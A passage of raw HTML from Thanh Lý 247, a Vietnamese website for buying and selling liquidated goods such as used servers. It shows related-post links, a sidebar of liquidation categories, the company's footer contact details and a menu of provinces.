data-src-webp="https://thanhly247.vn/wp-content/uploads/2021/09/co-nen-mua-may-chu-ibm-thanh-ly-khong-560x330.png.webp" data-srcset-img="https://thanhly247.vn/wp-content/uploads/2021/09/co-nen-mua-may-chu-ibm-thanh-ly-khong-560x330.png.webp 560w, https://thanhly247.vn/wp-content/uploads/2021/09/co-nen-mua-may-chu-ibm-thanh-ly-khong-280x165.png.webp 280w" data-eio="j" /><noscript><img width="560" height="330" src="https://thanhly247.vn/wp-content/uploads/2021/09/co-nen-mua-may-chu-ibm-thanh-ly-khong-560x330.png.webp" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="https://thanhly247.vn/wp-content/uploads/2021/09/co-nen-mua-may-chu-ibm-thanh-ly-khong-560x330.png.webp 560w, https://thanhly247.vn/wp-content/uploads/2021/09/co-nen-mua-may-chu-ibm-thanh-ly-khong-280x165.png.webp 280w" sizes="(max-width: 560px) 100vw, 560px"/></noscript></a> </div> <a href="https://thanhly247.vn/co-nen-mua-may-chu-ibm-thanh-ly-khong/"><h3 class="re_title">[Tư Vấn] Có Nên Mua Máy Chủ IBM Thanh Lý Không?</h3></a> </div> <div class="col-md-4"> <div class="thumb"> <a href="https://thanhly247.vn/mua-may-chu-server-cu-gia-re-o-dau/"><img width="560" height="330" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" loading="lazy" sizes="(max-width: 560px) 100vw, 560px" data-src-img="https://thanhly247.vn/wp-content/uploads/2021/05/mua-may-chu-cu-gia-re-o-dau-560x330.png" data-src-webp="https://thanhly247.vn/wp-content/uploads/2021/05/mua-may-chu-cu-gia-re-o-dau-560x330.png.webp" data-srcset-img="https://thanhly247.vn/wp-content/uploads/2021/05/mua-may-chu-cu-gia-re-o-dau-560x330.png.webp 560w, https://thanhly247.vn/wp-content/uploads/2021/05/mua-may-chu-cu-gia-re-o-dau-280x165.png.webp 280w" data-eio="j" /><noscript><img width="560" height="330" src="https://thanhly247.vn/wp-content/uploads/2021/05/mua-may-chu-cu-gia-re-o-dau-560x330.png.webp" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="https://thanhly247.vn/wp-content/uploads/2021/05/mua-may-chu-cu-gia-re-o-dau-560x330.png.webp 560w, https://thanhly247.vn/wp-content/uploads/2021/05/mua-may-chu-cu-gia-re-o-dau-280x165.png.webp 280w" sizes="(max-width: 560px) 100vw, 560px"/></noscript></a> </div> <a href="https://thanhly247.vn/mua-may-chu-server-cu-gia-re-o-dau/"><h3 class="re_title">Mua Máy Chủ Server Cũ Giá Rẻ Ở Đâu Tốt, Uy Tín? </h3></a> </div> <div class="col-md-4"> <div class="thumb"> <a href="https://thanhly247.vn/mua-may-chu-cu-o-dau-chat-luong-nhat/"><img width="560" height="330" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" loading="lazy" sizes="(max-width: 560px) 100vw, 560px" data-src-img="https://thanhly247.vn/wp-content/uploads/2021/05/mua-may-chu-cu-o-dau-chat-luong-nhat-2-560x330.jpg" data-src-webp="https://thanhly247.vn/wp-content/uploads/2021/05/mua-may-chu-cu-o-dau-chat-luong-nhat-2-560x330.jpg.webp" data-srcset-img="https://thanhly247.vn/wp-content/uploads/2021/05/mua-may-chu-cu-o-dau-chat-luong-nhat-2-560x330.jpg.webp 560w, https://thanhly247.vn/wp-content/uploads/2021/05/mua-may-chu-cu-o-dau-chat-luong-nhat-2-280x165.jpg.webp 280w" data-eio="j" /><noscript><img width="560" height="330" src="https://thanhly247.vn/wp-content/uploads/2021/05/mua-may-chu-cu-o-dau-chat-luong-nhat-2-560x330.jpg.webp" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="https://thanhly247.vn/wp-content/uploads/2021/05/mua-may-chu-cu-o-dau-chat-luong-nhat-2-560x330.jpg.webp 560w, https://thanhly247.vn/wp-content/uploads/2021/05/mua-may-chu-cu-o-dau-chat-luong-nhat-2-280x165.jpg.webp 280w" sizes="(max-width: 560px) 100vw, 560px"/></noscript></a> </div> <a href="https://thanhly247.vn/mua-may-chu-cu-o-dau-chat-luong-nhat/"><h3 class="re_title">Mua Máy Chủ Cũ Ở Đâu Chất Lượng Nhất, Giá Thành Cạnh Tranh?</h3></a> </div> </div> </div> </div> <div class="col-md-3 sidebar_col"> <div class="sb_content"> <div class="sb_box newest"> <h3 class="htitle">Thu mua hàng thanh lý</h3> <div class="media_posts posts"> <ul class="sb_tlist"> <li> <a href=" https://thanhly247.vn/thu-mua-thanh-ly-quan-ca-phe-tra-sua/"> <p class="sb_title"> Thu Mua Thanh Lý Quán Cà Phê &#8211; Trà Sữa </p> </a> </li> <li> <a href=" https://thanhly247.vn/thu-mua-server-thanh-ly-gia-cao/"> <p class="sb_title"> Thu Mua Server Cũ Thanh Lý </p> </a> </li> <li> <a href=" https://thanhly247.vn/thanh-ly-may-tram-workstation/"> <p class="sb_title"> Thanh lý máy trạm Workstation cũ </p> </a> </li> <li> <a href=" https://thanhly247.vn/thanh-ly-may-tinh-cu/"> <p class="sb_title"> Thanh Lý Máy Tính Cũ </p> </a> </li> <li> <a href=" https://thanhly247.vn/thanh-ly-thiet-bi-tong-dai-dien-thoai-voice-ip/"> <p class="sb_title"> Thanh Lý Thiết Bị Tổng Đài Điện Thoại Voice IP </p> </a> </li> <li> <a href=" https://thanhly247.vn/thanh-ly-thiet-bi-luu-tru-chuyen-dung/"> <p class="sb_title"> Thanh lý thiết bị lưu trữ </p> </a> </li> <li> <a href=" https://thanhly247.vn/thanh-ly-thiet-bi-mang-switch-thiet-bi-mang-cu-chinh-hang/"> <p class="sb_title"> Thanh lý thiết bị mạng cũ switch </p> </a> </li> <li> <a href=" https://thanhly247.vn/thu-mua-thanh-ly-cap-vien-thong/"> <p class="sb_title"> Thu mua thanh lý cáp viễn thông </p> </a> </li> <li> <a href=" https://thanhly247.vn/thanh-ly-thiet-bi-cong-nghe-thong-tin/"> <p class="sb_title"> Thanh lý thiết bị công nghệ thông tin </p> </a> </li> <li> <a href=" https://thanhly247.vn/thanh-ly-thiet-bi-vien-thong/"> <p class="sb_title"> Thanh lý thiết bị viễn thông </p> </a> </li> <li> <a href=" https://thanhly247.vn/thanh-ly-dieu-hoa-may-lanh-cu/"> <p class="sb_title"> Thanh lý điều hòa, máy lạnh cũ </p> </a> </li> <li> <a href=" https://thanhly247.vn/thanh-ly-thiet-bi-dien-tu/"> <p class="sb_title"> Thanh lý thiết bị điện tử </p> </a> </li> <li> <a href=" https://thanhly247.vn/thanh-ly-thiet-bi-ky-thuat-so/"> <p class="sb_title"> Thanh lý thiết bị kỹ thuật số </p> </a> </li> <li> <a href=" https://thanhly247.vn/thanh-ly-thiet-bi-dien-gia-dung/"> <p class="sb_title"> Thanh lý thiết bị điện gia dụng </p> </a> </li> <li> <a href=" https://thanhly247.vn/thanh-ly-thiet-bi-dien-cong-nghiep/"> <p class="sb_title"> Thanh lý thiết bị điện công nghiệp </p> </a> </li> <li> <a href=" https://thanhly247.vn/thanh-ly-thiet-bi-dien-lanh/"> <p class="sb_title"> Thanh lý thiết bị điện lạnh </p> </a> </li> <li> <a href=" https://thanhly247.vn/thanh-ly-thiet-bi-gia-dung/"> <p class="sb_title"> Thanh lý thiết bị – đồ dùng gia dụng </p> </a> </li> <li> <a href=" https://thanhly247.vn/thanh-ly-thiet-bi-van-phong/"> <p class="sb_title"> Thanh lý thiết bị văn phòng </p> </a> </li> <li> <a href=" https://thanhly247.vn/thanh-ly-day-chuyen-may-moc-san-xuat/"> <p class="sb_title"> Thanh lý dây chuyền máy móc sản xuất </p> </a> </li> <li> <a href=" https://thanhly247.vn/thanh-ly-may-moc-thiet-bi-cong-nghiep/"> <p class="sb_title"> Thanh lý máy móc – thiết bị công nghiệp </p> </a> </li> <li> <a href=" https://thanhly247.vn/thanh-ly-nha-xuong-nha-may/"> <p class="sb_title"> Thanh lý nhà máy – nhà xưởng </p> </a> </li> <li> <a href=" https://thanhly247.vn/thanh-ly-thiet-bi-am-thanh-nhac-cu/"> <p class="sb_title"> Thanh lý thiết bị âm thanh – nhạc cụ </p> </a> </li> <li> <a href=" https://thanhly247.vn/thanh-ly-thiet-bi-chieu-sang/"> <p class="sb_title"> Thanh lý thiết bị chiếu sáng </p> </a> </li> <li> <a href=" https://thanhly247.vn/thanh-ly-xe-o-to/"> <p class="sb_title"> Thanh lý xe ô tô </p> </a> </li> <li> <a href=" https://thanhly247.vn/thanh-ly-xe-may/"> <p class="sb_title"> Thanh lý xe máy </p> </a> </li> <li> <a href=" https://thanhly247.vn/thanh-ly-xe-dien/"> <p class="sb_title"> Thanh lý xe điện </p> </a> </li> <li> <a href=" https://thanhly247.vn/thanh-ly-noi-that-gia-dinh/"> <p class="sb_title"> Thanh lý nội thất gia đình </p> </a> </li> <li> <a href=" https://thanhly247.vn/thanh-ly-noi-that-van-phong/"> <p class="sb_title"> Thanh lý nội thất văn phòng </p> </a> </li> <li> <a href=" https://thanhly247.vn/thanh-ly-ngoai-that-san-vuon/"> <p class="sb_title"> Thanh lý ngoại thất sân vườn </p> </a> </li> <li> <a href=" https://thanhly247.vn/thanh-ly-hang-may-mac-thoi-trang/"> <p class="sb_title"> Thanh lý hàng may mặc – thời trang </p> </a> </li> <li> <a href=" https://thanhly247.vn/thanh-ly-do-cho-me-va-be/"> <p class="sb_title"> Thanh lý hàng và đồ chơi cho mẹ và bé </p> </a> </li> <li> <a href=" https://thanhly247.vn/thanh-ly-tai-san-nha-dat/"> <p class="sb_title"> Thanh lý tài sản nhà đất </p> </a> </li> <li> <a href=" https://thanhly247.vn/thanh-ly-dung-cu-the-thao/"> <p class="sb_title"> Thanh lý dụng cụ – máy tập thể thao </p> </a> </li> <li> <a href=" https://thanhly247.vn/thanh-ly-sach-bao-tap-chi/"> <p class="sb_title"> Thanh lý sách báo tạp chí </p> </a> </li> <li> <a href=" https://thanhly247.vn/thanh-ly-do-go/"> <p class="sb_title"> Thanh lý đồ gỗ </p> </a> </li> <li> <a href=" https://thanhly247.vn/thanh-ly-do-gom-su/"> <p class="sb_title"> Thanh lý đồ gốm sứ </p> </a> </li> <li> <a href=" https://thanhly247.vn/thanh-ly-do-dong/"> <p class="sb_title"> Thanh lý đồ đồng </p> </a> </li> <li> <a href=" https://thanhly247.vn/thanh-ly-cua-nhom-kinh/"> <p class="sb_title"> Thanh lý nhôm kính </p> </a> </li> <li> <a href=" https://thanhly247.vn/thanh-ly-do-inox/"> <p class="sb_title"> Thanh lý đồ inox </p> </a> </li> <li> <a href=" https://thanhly247.vn/thanh-ly-sat-thep/"> <p class="sb_title"> Thanh lý sắt thép </p> </a> </li> <li> <a href=" https://thanhly247.vn/thu-mua-phe-lieu/"> <p class="sb_title"> Thu mua phế liệu </p> </a> </li> <li> <a href=" https://thanhly247.vn/pha-do-cong-trinh-nha-xuong/"> <p class="sb_title"> Phá dỡ công trình – nhà xưởng </p> </a> </li> </ul> </div> </div> <div class="siderbar_box"> <div class="doi_tac_box"> <div class="doitac_thumb"> <a href="https://thanhly247.vn/mua-hang-thanh-ly/"> <img src="[data-uri]" alt="" data-src-img="https://thanhly247.vn/wp-content/uploads/2019/11/sidebar.jpg" data-src-webp="https://thanhly247.vn/wp-content/uploads/2019/11/sidebar.jpg.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://thanhly247.vn/wp-content/uploads/2019/11/sidebar.jpg.webp" alt=""></noscript> </a> </div> <div class="doitac_thumb"> <a href="https://thumuaphelieu247.vn/"> <img src="[data-uri]" alt="" data-src-img="https://thanhly247.vn/wp-content/uploads/2021/04/banner-phe-lieu.png" data-src-webp="https://thanhly247.vn/wp-content/uploads/2021/04/banner-phe-lieu.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://thanhly247.vn/wp-content/uploads/2021/04/banner-phe-lieu.png.webp" alt=""></noscript> </a> </div> <div class="doitac_thumb"> <a href="https://phelieu247.com/thu-mua-phe-lieu/"> <img src="[data-uri]" alt="" data-src-img="https://thanhly247.vn/wp-content/uploads/2021/04/banner_01.png" data-src-webp="https://thanhly247.vn/wp-content/uploads/2021/04/banner_01.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://thanhly247.vn/wp-content/uploads/2021/04/banner_01.png.webp" alt=""></noscript> </a> </div> <div class="doitac_thumb"> <a href="https://phelieu247.com"> <img src="[data-uri]" alt="" data-src-img="https://thanhly247.vn/wp-content/uploads/2021/04/banner_03.jpg" data-src-webp="https://thanhly247.vn/wp-content/uploads/2021/04/banner_03.jpg.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://thanhly247.vn/wp-content/uploads/2021/04/banner_03.jpg.webp" alt=""></noscript> </a> </div> <div class="doitac_thumb"> <a href="https://moitruong247.vn/"> <img src="[data-uri]" alt="" data-src-img="https://thanhly247.vn/wp-content/uploads/2021/04/banner-moi-truong.png" data-src-webp="https://thanhly247.vn/wp-content/uploads/2021/04/banner-moi-truong.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://thanhly247.vn/wp-content/uploads/2021/04/banner-moi-truong.png.webp" alt=""></noscript> </a> </div> </div> </div><style> .doitac_thumb a img { width: 100%;}.doi_tac_com { font-size: 27px; font-weight: 600; text-transform: uppercase; color: #ff0000; padding: 10px 0;}.doi_tac_text { font-size: 15px; color: #000;}.doi_tac_btn a { /* display: block; */ padding: 10px 50px; background: #ff0000; /* margin-top: 30px; */ color: #fff; font-size: 22px; transition: .5s;}.doi_tac_btn { padding: 18px 0; text-align: center;}.doi_tac_btn a:hover { /* box-shadow: 0 0 5px #ccc; */ text-shadow: 0 0 3px #FF0000; background: #00b146;}.doitac_lh { color: #fa5f22; font-size: 15px; font-weight: 600; margin-top: 10px;}.doitac_lh span { margin-right: 14px;}.loi_ich a { color: #ff0000; font-size: 15px; font-weight: 600; padding: 7px 0; display: block;} </style></div> </div> </div></div> </div><div id="to_top" style="display: block;"><a href="#" class="btn btn-primary"><i class="fa fa-chevron-up"></i></a></div><div id="footer"><div class="container"> <div class="row"> <div class="col-md-2"> <div class="contact_logo"> <img src="[data-uri]" alt="Thanh lý 247" data-src-img="https://thanhly247.vn/wp-content/uploads/2019/10/thanhly247-1-1.png" data-src-webp="https://thanhly247.vn/wp-content/uploads/2019/10/thanhly247-1-1.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://thanhly247.vn/wp-content/uploads/2019/10/thanhly247-1-1.png.webp" alt="Thanh lý 247"></noscript> <img src="[data-uri]" alt="Thanh lý 247" data-src-img="https://thanhly247.vn/wp-content/uploads/2019/10/247Group-2.png" data-src-webp="https://thanhly247.vn/wp-content/uploads/2019/10/247Group-2.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://thanhly247.vn/wp-content/uploads/2019/10/247Group-2.png.webp" alt="Thanh lý 247"></noscript> <a href="https://www.dmca.com/Protection/Status.aspx?id=b3109db2-8b27-4882-8bbc-0d0cec440c73&refurl=https://thanhly247.vn/" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/_dmca_premi_badge_2.png?ID=b3109db2-8b27-4882-8bbc-0d0cec440c73" alt="DMCA.com Protection Status"/> </a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script> </div> </div> <div class="col-md-5 ct_col"> <ul class="info"> <li><h3 class="ft_title"><strong>CÔNG TY CỔ PHẦN MUA BÁN PHẾ LIỆU 247</strong></h3></li> <li><strong>MST: </strong>0108109683, cấp ngày: 26/12/2017, nơi cấp: Sở kế hoạch và Đầu tư Thành phố Hà Nội</li> <li style="line-height: 25px;"><strong> VPGD HN</strong>: <span>Tầng 3 số 61, phố Mễ Trì Thượng, Phường Mễ Trì, Quận Nam Từ Liêm, Thành phố Hà Nội, Việt Nam</span></li> <li style="line-height: 25px;"><strong> VPĐD HCM</strong>: <span>Phòng 13.09, Lô C, Số 974A Trường Sa (Co.opmart Nhiêu Lộc), Phường 12, Quận 3, Hồ Chí Minh.</span></li> <li><strong> Điện thoại VP Miền Bắc </strong>: <span class="hotline"><a href="tel:0913 560 868">0913 560 868</a></span></li> <li><strong> Điện thoại VP Miền Nam </strong>: <span class="hotline"><a href="tel:0948 384 678">0948 384 678</a></span></li> <li><strong> Email</strong>: <span><a href="/cdn-cgi/l/email-protection#6e070008012e1a060f000602175c5a594018004e"><span class="__cf_email__" data-cfemail="4f262129200f3b272e212723367d7b78613921">[email&#160;protected]</span> </a></span></li> <li><strong> Website</strong>: <span><a target="_blank" href="https://thanhly247.vn">https://thanhly247.vn</a></span></li> </ul> </div> <div class="col-md-3"> <h3 class="ft_title">Thông tin cần biết</h3> <div class="menu-menu-footer-1-container"><ul id="menu-menu-footer-1" class="menu"><li id="menu-item-2665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2665"><a href="https://thanhly247.vn/chinh-sach-bao-mat-thong-tin/">Chính sách bảo mật thông tin</a></li><li id="menu-item-2664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2664"><a href="https://thanhly247.vn/chinh-sach-van-chuyen-va-giao-nhan/">Chính sách vận chuyển và giao nhận</a></li><li id="menu-item-2663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663"><a href="https://thanhly247.vn/huong-dan-phuong-thuc-thanh-toan/">Hướng dẫn phương thức thanh toán</a></li><li id="menu-item-2666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2666"><a href="https://thanhly247.vn/thoa-thuan-su-dung/">Thỏa thuận sử dụng</a></li></ul></div> <div class="box_mxh"> <div class="social"> <a class="e7 delay-2 fb" href=" " rel="nofollow" target="_blank"><i class="fa fa-facebook fa-fw"></i></a> <a class="e7 delay-3 tw" href=" " rel="nofollow" target="_blank"><i class="fa fa-twitter fa-fw"></i></a> <a class="e7 delay-5 yt" href=" " rel="nofollow" target="_blank"><i class="fa fa-youtube fa-fw"></i></a></div><style>.fb{ background: #6081c4!important; color:#fff!important;}.gp{background: #e62b33!important;color:#fff!important;}.yt{background: #f15a4b!important;color:#fff!important;}.tw{background: #43bdef!important;color:#fff!important;}.social a {border-radius: 100%;width: 41px;height: 41px;padding: 11px 0;margin: 0 10px 10px 0;text-align: center;display: inline-block;-webkit-transition: all .4s ease;-moz-transition: all .4s ease;-o-transition: all .4s ease;transition: all .4s ease;/* border-radius: 3px; */background: #fff;font-size: 19px;color: #888;-webkit-transition: background 0.3s, color 0.3s;-moz-transition: background 0.3s, color 0.3s;transition: background 0.3s, color 0.3s;}.social a:hover{background: #333!important;color:#fff;}.social a i.fa{-webkit-transition: background 0.3s, color 0.3s;-moz-transition: background 0.3s, color 0.3s;transition: background 0.3s, color 0.3s;}.social a:hover i.fa {-webkit-animation: toTopFromBottom 0.3s forwards;-moz-animation: toTopFromBottom 0.3s forwards;animation: toTopFromBottom 0.3s forwards;}@-webkit-keyframes toTopFromBottom {49% {-webkit-transform: translateY(-100%);}50% {opacity: 0;-webkit-transform: translateY(100%);}51% {opacity: 1;}}@-moz-keyframes toTopFromBottom {49% {-moz-transform: translateY(-100%);}50% {opacity: 0;-moz-transform: translateY(100%);}51% {opacity: 1;}}@keyframes toTopFromBottom {49% {transform: translateY(-100%);}50% {opacity: 0;transform: translateY(100%);}51% {opacity: 1;}}</style> </div> <a href="https://thanhly247.vn/wp-content/themes/default/images/Catalogue%20247G.pdf"><button class="btn-download">Download Catalog 247G</button> </a> </div> <div class="col-md-2"> <h3 class="ft_title">Trợ giúp</h3> <div class="menu-menu-footer-2-container"><ul id="menu-menu-footer-2" class="menu"><li id="menu-item-2667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2667"><a href="https://thanhly247.vn/hoi-dap/">Hỏi đáp</a></li><li id="menu-item-2668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2668"><a href="https://thanhly247.vn/lien-he/">Liên hệ</a></li></ul></div> <a ><img style="display: none;" src="[data-uri]" alt="Thông báo bộ công thương" data-src-img="https://thanhly247.vn/wp-content/themes/default/images/bct_ft.png" data-src-webp="https://thanhly247.vn/wp-content/themes/default/images/bct_ft.png.webp" data-eio="j" class="ewww_webp"><noscript><img style="display: none;" src="https://thanhly247.vn/wp-content/themes/default/images/bct_ft.png.webp" alt="Thông báo bộ công thương"></noscript></a> </div> </div></div></div><div class="copyright"><div class="container"><p>Copyright &copy; 2018 THANHLY247.VN. Design by VDO Software <img src="[data-uri]" data-src-img="https://thanhly247.vn/wp-content/themes/default/images/vdosoftware_200.png" data-src-webp="https://thanhly247.vn/wp-content/themes/default/images/vdosoftware_200.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://thanhly247.vn/wp-content/themes/default/images/vdosoftware_200.png.webp"></noscript></p></div></div><div class="hidden"> <div id="submenu_city"> <div class="container"> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-ha-noi/">Nội</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-vinh-phuc/"> Vĩnh Phúc</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-hai-phong/"> Hải Phòng</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-bac-ninh/"> Bắc Ninh</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-bac-giang/"> Bắc Giang</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-hung-yen/"> Hưng Yên</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-thai-nguyen/"> Thái Nguyên</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-hai-duong/"> Hải Dương</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-quan-cau-giay/"> Quận Cầu Giấy</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-ho-chi-minh/"> Hồ Chí Minh</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-binh-duong/"> Bình Dương</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-dong-nai/"> Đồng Nai</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-ba-ria-vung-tau/"> Bà Rịa- Vũng Tàu</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-an-giang/"> An Giang</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-da-nang/"> Đà Nẵng</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-can-tho/"> Cần Thơ</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-bac-can/"> Bắc Cạn</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-bac-lieu/"> Bạc Liêu</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-ben-tre/"> Bến Tre</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-binh-dinh/"> Bình Định</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-binh-phuoc/"> Bình Phước</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-binh-thuan/"> Bình Thuận</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-ha-nam/"> Hà Nam</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-ha-giang/"> Hà Giang</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-ca-mau-gia-cao/"> Cà Mau</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-cao-bang/"> Cao Bằng</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-dak-lak/"> Đắk Lắk</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-dak-nong/"> Đắk Nông</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-dien-bien/"> Điện Biên</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-dong-thap/"> Đồng Tháp</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-gia-lai/"> Gia Lai</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-ha-tinh/"> Hà Tĩnh</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-nam-dinh/"> Nam Định</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-long-an/"> Long An</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-hau-giang/"> Hậu Giang</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-hoa-binh/"> Hòa Bình</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-khanh-hoa/"> Khánh Hòa</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-kien-giang/"> Kiên Giang</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-kon-tum/"> Kon Tum</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-lai-chau/"> Lai Châu</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-lam-dong/"> Lâm Đồng</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-lang-son/"> Lạng Sơn</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-lao-cai/"> Lào Cai</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-thanh-hoa/"> Thanh Hóa</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-quang-ninh/"> Quảng Ninh</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-thai-binh/"> Thái Bình</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-huyen-hoai-duc/"> huyện Hoài Đức</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-phu-tho/"> Phú Thọ</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-nghe-an/"> Nghệ An</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-ninh-binh/"> Ninh Bình</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-ninh-thuan/"> Ninh Thuận</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-quang-binh/"> Quảng Bình</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-quang-nam/"> Quảng Nam</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-quang-ngai/"> Quảng Ngãi</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-quang-tri/"> Quảng Trị</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-soc-trang/"> Sóc Trăng</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-son-la-gia-cao/"> Sơn La</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-tay-ninh/"> Tây Ninh</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-thua-thien-hue/"> Thừa Thiên Huế</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-tien-giang/"> Tiền Giang</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-tuyen-quang/"> Tuyên Quang</a> </li> <li class="menu-item"> <a class="menu-link" href="https://thanhly247.vn/thu-mua-hang-thanh-ly-tai-tra-vinh-gia-cao/"> Trà Vinh</a> </li> <li class="menu-item"> <a class="menu-link" 